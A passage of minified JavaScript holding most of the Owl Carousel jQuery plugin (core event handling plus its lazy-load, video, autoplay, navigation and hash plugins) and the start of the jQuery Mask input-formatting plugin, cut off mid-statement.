Image).one("load",h.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},l.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),h(s).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},l.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},l.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},l.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},l.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},r=h.camelCase(h.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=h.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),h.extend({relatedTarget:this},o,e));return this._supress[t]||(h.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:l.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},l.prototype.enter=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]===o&&(this._states.current[e]=0),this._states.current[e]++},this))},l.prototype.leave=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]--},this))},l.prototype.register=function(i){var e;i.type===l.Type.Event?(h.event.special[i.name]||(h.event.special[i.name]={}),h.event.special[i.name].owl||(e=h.event.special[i.name]._default,h.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},h.event.special[i.name].owl=!0)):i.type===l.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=h.grep(this._states.tags[i.name],h.proxy(function(t,e){return h.inArray(t,this._states.tags[i.name])===e},this)))},l.prototype.suppress=function(t){h.each(t,h.proxy(function(t,e){this._supress[e]=!0},this))},l.prototype.release=function(t){h.each(t,h.proxy(function(t,e){delete this._supress[e]},this))},l.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},l.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},l.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},h.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=h(this),i=t.data("owl.carousel");i||(i=new l(this,"object"==typeof e&&e),t.data("owl.carousel",i),h.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:l.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",h.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})},h.fn.owlCarousel.Constructor=l})(window.Zepto||window.jQuery,window,document),((e,i)=>{function s(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)}s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible)&&this._core.invalidate("width")&&this._core.refresh()},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s})(window.Zepto||window.jQuery,window,document),((a,n)=>{function e(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n)),r),n++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)}e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var t=this._core.$stage.children().eq(t),e=t&&t.find(".owl-lazy");!e||-1<a.inArray(t.get(0),this._loaded)||(e.each(a.proxy(function(t,e){var i=a(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src");this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):((e=new Image).onload=a.proxy(function(){i.css({"background-image":"url("+s+")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),e.src=s)},this)),this._loaded.push(t.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e})(window.Zepto||window.jQuery,window,document),(s=>{function e(t){this._core=t,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":s.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)}e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,t=this._core.$stage.children().toArray().slice(t,e),i=[];s.each(t,function(t,e){i.push(s(e).height())}),e=Math.max.apply(null,i),this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.AutoHeight=e})(window.Zepto||window.jQuery,document),((c,e)=>{function i(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":c.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":c.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":c.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":c.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":c.proxy(function(t){var e;t.namespace&&(e=c(t.content).find(".owl-video")).length&&(e.css("display","none"),this.fetch(e,c(t.content)))},this)},this._core.options=c.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",c.proxy(function(t){this.play(t)},this))}i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},i.prototype.thumbnail=function(e,t){function i(t){s=l.lazyLoad?'<div class="owl-video-tn '+h+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",h="",l=this._core.settings;return e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length?(i(r.attr(a)),r.remove(),!1):void("youtube"===t.type?(n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type?c.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}):"vzaar"===t.type&&c.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,i(n)}}))},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,t=c(t.target).closest("."+this._core.settings.itemClass),i=this._videos[t.attr("data-video")],s=i.width||"100%",n=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),t=this._core.items(this._core.relative(t.index())),this._core.reset(t.index()),"youtube"===i.type?e='<iframe width="'+s+'" height="'+n+'" src="//www.youtube.com/embed/'+i.id+"?autoplay=1&v="+i.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===i.type?e='<iframe src="//player.vimeo.com/video/'+i.id+'?autoplay=1" width="'+s+'" height="'+n+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===i.type&&(e='<iframe frameborder="0"height="'+n+'"width="'+s+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+i.id+'/player?autoplay=true"></iframe>'),c('<div class="owl-video-frame">'+e+"</div>").insertAfter(t.find(".owl-video")),this._playing=t.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&c(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},c.fn.owlCarousel.Constructor.Plugins.Video=i})(window.Zepto||window.jQuery,document),(r=>{function e(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":r.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)}e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,s,n,o;1===this.core.settings.items&&r.support.animation&&r.support.transition&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous)&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(r.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),n)&&s.one(r.support.animation.end,e).addClass("animated owl-animated-in").addClass(n)},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e})(window.Zepto||window.jQuery,document),((i,s,n)=>{function e(t){this._core=t,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":i.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":i.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":i.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":i.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=i.extend({},e.Defaults,this._core.options)}e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(t,e){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(t,e){return this._timeout&&s.clearTimeout(this._timeout),s.setTimeout(i.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||n.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),t||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(s.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.autoplay=e})(window.Zepto||window.jQuery,window,document),(n=>{function e(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":n.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":n.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":n.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)}e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?n(i.navContainer):n("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=n("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",n.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=n("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",n.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[n("<div>").addClass(i.dotClass).append(n("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?n(i.dotsContainer):n("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",n.proxy(function(t){var e=(n(t.target).parent().is(this._controls.$absolute)?n(t.target):n(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=n.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(r<=e||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t=this._core.settings,e=this._core.items().length<=t.items,i=this._core.relative(this._core.current()),s=t.loop||t.rewind;this._controls.$relative.toggleClass("disabled",!t.nav||e),t.nav&&(this._controls.$previous.toggleClass("disabled",!s&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!s&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!t.dots||e),t.dots&&(s=this._pages.length-this._controls.$absolute.children().length,t.dotsData&&0!=s?this._controls.$absolute.html(this._templates.join("")):0<s?this._controls.$absolute.append(new Array(1+s).join(this._templates[0])):s<0&&this._controls.$absolute.children().slice(s).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(n.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:n.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return n.grep(this._pages,n.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=n.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){!i&&this._pages.length?(i=this._pages.length,n.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e)):n.proxy(this._overrides.to,this._core)(t,e)},n.fn.owlCarousel.Constructor.Plugins.Navigation=e})(window.Zepto||window.jQuery,document),((s,n)=>{function e(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":s.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&s(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":s.proxy(function(t){var e;t.namespace&&(e=s(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"))&&(this._hashes[e]=t.content)},this),"changed.owl.carousel":s.proxy(function(t){var i;t.namespace&&"position"===t.property.name&&(i=this._core.items(this._core.relative(this._core.current())),t=s.map(this._hashes,function(t,e){return t===i?e:null}).join())&&n.location.hash.slice(1)!==t&&(n.location.hash=t)},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),s(n).on("hashchange.owl.navigation",s.proxy(function(t){var e=n.location.hash.substring(1),i=this._core.$stage.children(),i=this._hashes[e]&&i.index(this._hashes[e]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))}e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in s(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.Hash=e})(window.Zepto||window.jQuery,window,document),(n=>{function e(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return n.each((t+" "+r.join(e+" ")+e).split(" "),function(t,e){return void 0!==o[e]?(s=!i||e,!1):void 0}),s}function t(t){return e(t,!0)}var o=n("<support>").get(0).style,r="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},s=function(){return!!e("transform")},a=function(){return!!e("perspective")},h=function(){return!!e("animation")};!function(){return!!e("transition")}()||(n.support.transition=new String(t("transition")),n.support.transition.end=i.transition.end[n.support.transition]),h()&&(n.support.animation=new String(t("animation")),n.support.animation.end=i.animation.end[n.support.animation]),s()&&(n.support.transform=new String(t("transform")),n.support.transform3d=a())})(window.Zepto||window.jQuery,document);
(t=>{"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery||Zepto)})(function(l){function o(i,p,v){var a,g={invalid:[],getCaret:function(){try{var t,a=0,e=i.get(0),n=document.selection,r=e.selectionStart;return n&&-1===navigator.appVersion.indexOf("MSIE 10")?((t=n.createRange()).moveStart("character",-g.val().length),a=t.text.length):!r&&"0"!==r||(a=r),a}catch(t){}},setCaret:function(t){try{var a;i.is(":focus")&&((a=i.get(0).createTextRange()).collapse(!0),a.moveEnd("character",t),a.moveStart("character",t),a.select())}catch(t){}},events:function(){i.on("keydown.mask",function(t){i.data("mask-keycode",t.keyCode||t.which)}).on(l.jMaskGlobals.useInput?"input.mask":"keyup.mask",g.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){i.keydown().keyup()},100)}).on("change.mask",function(){i.data("changed",!0)}).on("blur.mask",function(){s===g.val()||i.data("changed")||i.trigger("change"),i.data("changed",!1)}).on("blur.mask",function(){s=g.val()}).on("focus.mask",function(t){!0===v.selectOnFocus&&l(t.target).select()}).on("focusout.mask",function(){v.clearIfNotMatch&&!a.test(g.val())&&g.val("")})},getRegexMask:function(){for(var t,a,e,n,r=[],s=0;s<p.length;s++)(t=m.translation[p.charAt(s)])?(a=t.pattern.toString().replace(/.{1}$|^.{1}/g,""),e=t.optional,(t=t.recursive)?(r.push(p.charAt(s)),n={digit:p.charAt(s),pattern:a}):r.push(e||t?a+"?":a)):r.push(p.charAt(s).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));return r=r.join(""),n&&(r=r.replace(new RegExp("("+n.digit+"(.*"+n.digit+")?)"),"($1)?").replace(new RegExp(n.digit,"g"),n.pattern)),new RegExp(r)},destroyEvents:function(){i.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(t){var a=i.is("input")?"val":"text";return a=0<arguments.length?(i[a]()!==t&&i[a](t),i):i[a]()},getMCharsBeforeCount:function(t,a){for(var e=0,n=0,r=p.length;n<r&&n<t;n++)m.translation[p.charAt(n)]||(t=a?t+1:t,e++);return e},caretPos:function(t,a,e,n){return m.translation[p.charAt(Math.min(t-1,p.length-1))]?Math.min(t+e-a-n,e):g.caretPos(t+1,a,e,n)},behaviour:function(t){t=t||window.event,g.invalid=[];var a,e,n,r,s,o,c=i.data("mask-keycode");if(-1===l.inArray(c,m.byPassKeys))return a=g.getCaret(),e=g.val().length,r=(n=g.getMasked()).length,s=g.getMCharsBeforeCount(r-1)-g.getMCharsBeforeCount(e-1),o=a<e,g.val(n),o&&(8!==c&&46!==c&&(a=g.caretPos(a,e,r,s)),g.setCaret(a)),g.callbacks(t)},getMasked:function(t){for(var a,e=[],n=g.val(),r=0,s=p.length,o=0,c=n.length,i=1,l="push",u=-1,h=v.reverse?(l="unshift",i=-1,a=0,r=s-1,o=c-1,function(){return-1<r&&-1<o}):(a=s-1,function(){return r<s&&o<c});h();){var f=p.charAt(r),k=n.charAt(o),d=m.translation[f];d?(k.match(d.pattern)?(e[l](k),d.recursive&&(-1===u?u=r:r===a&&(r=u-i),a===u)&&(r-=i),r+=i):d.optional?(r+=i,o-=i):d.fallback?(e[l](d.fallback),r+=i,o-=i):g.invalid.push({p:o,v:k,e:d.pattern}),o+=i):(t||e[l](f),k===f&&(o+=i),r+=i)}return t=p.charAt(a),s!==c+1||m.translation[t]||e.push(t),e.join("")},callbacks:function(t){function a(t,a,e){"function"==typeof v[t]&&a&&v[t].apply(this,e)}var e=g.val(),n=e!==s,r=[e,t,i,v];a("onChange",!0==n,r),a("onKeyPress",!0==n,r),a("onComplete",e.length===p.length,r),a("onInvalid",0<g.invalid.length,[e,t,i,g.invalid,v])}},m=(i=l(i),this),s=g.val();p="function"==typeof p?p(g.val(),void 0,i,v):p,m.mask=p,m.options=v,m.remove=function(){var t=g.getCaret();return g.destroyEvents(),g.val(m.getCleanVal()),g.setCaret(t-g.getMCharsBeforeCount(t)),i},m.getCleanVal=function(){return g.getMasked(!0)},m.init=function(t){t=t||!1,v=v||{},m.clearIfNotMatch=l.jMaskGlobals.clearIfNotMatch,m.byPassKeys=l.jMaskGlobals.byPassKeys,m.translation=l.extend({},l.jMaskGlobals.translation,v.translation),m=l.extend(!0,{},m,v),a=g.getRegexMask(),!1===t?(v.placeholder&&i.attr("placeholder",v.placeholder),i.data("mask")&&i.attr("autocomplete","off"),g.destroyEvents(),g.events(),t=g.getCaret(),g.val(g.getMasked()),g.setCaret(t+g.getMCharsBeforeCount(t,!0))):(g.events(),g.val(g.getMasked()))},m.init(!i.is("input"))}function a(){var t=l(this),a={},e=t.attr("data-mask");if(t.attr("data-mask-reverse")&&(a.reverse=!0),t.attr("data-mask-clearifnotmatch")&&(a.clearIfNotMatch=!0),"true"===t.attr("data-mask-selectonfocus")&&(a.selectOnFocus=!0),c(t,e,a))return t.data("mask",new o(this,e,a))}function c(t,a,e){e=e||{};var n=l(t).data("mask"),r=JSON.stringify;t=l(t).val()||l(t).text();try{return"function"==typeof a&&(a=a(t)),"object"!=typeof n||r(n.options)!==r(e)||n.mask!==a}catch(t){}}l.maskWatchers={};l.fn.mask=function(t,a){a=a||{};function e(){if(c(this,t,a))return l(this).data("mask",new o(this,t,a))}var n=this.selector,r=(s=l.jMaskGlobals).watchInterval,s=a.watchInputs||s.watchInputs;return l(this).each(e),n&&""!==n&&s&&(clearInterval(l.maskWatchers[n]),l.maskWatchers[n]=setInterval(function(){l(document).find(n).each(e)},r)),this},l.fn.unmask=function(){return clearInterval(l.maskWatchers[this.selector]),delete l.maskWatchers[this.selector],this.each(function(){var t=l(this).data("mask");t&&t.remove().removeData("mask")})},l.fn.cleanVal=function(){return this.data("mask").getCleanVal()},l.applyDataMask=function(t){((t=t||l.jMaskGlobals.maskElements)instanceof l?t:l(t)).filter(l.jMaskGlobals.dataMaskAttr).each(a)};var 